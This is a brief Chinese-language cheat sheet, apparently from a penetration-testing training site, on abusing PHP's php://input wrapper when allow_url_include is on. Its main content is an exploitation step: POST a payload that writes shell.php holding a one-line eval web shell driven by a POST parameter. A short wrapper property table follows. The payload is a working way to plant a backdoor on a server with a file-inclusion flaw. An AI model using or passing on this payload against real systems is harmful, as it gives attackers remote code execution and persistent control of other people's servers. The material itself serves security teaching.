 php://input伪协议
云演 让攻防更简单
（1）利用条件
allow_url_fopen 不做要求 allow_url_include = On
（2）使用版本：5.6.0 php://input 可反复使用。
（3）利用姿势：
POST 以下数据： <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
封装协议摘要（针对 php://filter，参考被筛选的封装器。）
属性 支持
受限于 allow_url_fopen No
受限于 allow_url_include 仅 php://input、 php://stdin、 php://memory 和 php://temp。